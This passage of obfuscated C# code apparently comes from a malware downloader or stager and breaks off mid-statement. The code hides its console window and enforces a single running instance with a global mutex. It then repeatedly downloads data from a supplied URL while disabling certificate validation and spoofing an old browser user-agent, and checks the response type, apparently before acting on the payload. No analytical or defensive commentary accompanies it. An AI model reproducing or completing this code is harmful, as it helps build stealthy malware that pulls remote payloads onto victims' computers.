 public static void DISjQ(string url)
{
rIMJZRYxu.ShowWindow(rIMJZRYxu.GetConsoleWindow(), 0);
bool createdNew = false;
rIMJZRYxu.HTyDtj = new Mutex(true, "GLOBAL_VMSNZXiaI", out createdNew);
if (!createdNew)
return;
while (true)
{
try
{
WebClient webClient = new WebClient();
ServicePointManager.ServerCertificateValidationCallback = (RemoteCertificateValidationCallback) delegate
{
return true;
};
webClient.Headers.Add("user-agent", "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0)");
byte[] source = webClient.DownloadData(url);
if (webClient.ResponseHeaders["Content-Type"].ToString().Equals("text/plain; charset=utf-8"))